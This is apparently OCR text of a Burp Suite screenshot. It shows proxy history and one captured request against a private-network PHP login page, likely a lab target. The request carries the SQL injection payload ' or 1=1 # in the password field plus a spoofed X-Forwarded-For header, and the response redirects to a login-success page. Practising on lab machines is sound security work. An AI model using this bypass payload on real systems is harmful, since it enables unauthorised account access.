 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start response time
31 http://192.168.186.151 GET /logout.php? 302 425 HTML php 192.168.186.151 03:45:09 12 Apr 2... 8080 1
32 http://192.168.186.151 GET /index.php 200 1521 HTML php 192.168.186.151 03:45:09 12 Apr 2... 8080 1
33 http://192.168.186.151 POST /checklogin.php ✓ 302 878 text php 192.168.186.151 03:45:19 12 Apr 2... 8080 1
34 http://192.168.186.151 GET /login_success.php?username=john ✓ 302 439 HTML php 192.168.186.151 03:45:20 12 Apr 2... 8080 7
35 http://192.168.186.151 GET /member.php?username=john ✓ 200 1713 HTML php 192.168.186.151 03:45:20 12 Apr 2... 8080 4
36 https://contile.services.mozilla.com GET /v1/tiles 204 181 ✓ 34.36.137.203 03:45:34 12 Apr 2... 8080 313
Request
Pretty Raw Hex \n
1 POST /checklogin.php HTTP/1.1
2 Host: 192.168.186.151
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://192.168.186.151
10 Connection: keep-alive
11 Referer: http://192.168.186.151/index.php
12 Cookie: PHPSESSID=1ed39c4e17f8611f973a296a1903cba5
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 127.0.0.1
15 Priority: u=0, i
16
17 myusername=john&mypassword=%27+or+1%3D1+%23&Submit=Login
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sat, 12 Apr 2025 15:45:22 GMT
3 Server: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
4 X-Powered-By: PHP/5.2.4-2ubuntu5.6
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 location: login_success.php?username=john
9 Content-Length: 429
10 Keep-Alive: timeout=15, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html
13
14 <br />
15 <b>
Warning
</b>
:  Unknown: Your script possibly relies on a session side-effect which existed until PHP 4.2.3. Please be
advised that the session extension does not consider global variables as a source of data, unless
register_globals is enabled. You can disable this functionality and this warning by setting
session.bug_compat_42 or session.bug_compat_warn to off, respectively. in <b>
Unknown
</b>
on line <b>
0
</b>
<br />
Inspector
Request attributes 2
Request body parameters 3
Request cookies 1
Request headers 14
Response headers 11
Inspector
Notes